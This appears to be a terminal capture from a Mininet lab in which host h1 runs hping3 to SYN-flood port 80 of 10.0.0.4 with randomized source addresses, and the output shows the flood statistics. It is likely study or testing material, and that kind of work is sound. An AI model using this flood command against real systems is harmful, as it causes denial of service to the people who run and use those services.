 "host: h1"
root@mininet-vm:~# sudo hping3 -d 100 -S --flood -V --rand-source -p 80 10.0.0.4
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.4 (h1-eth0 10.0.0.4): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.4 hping statistic ---
88896 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@mininet-vm:~#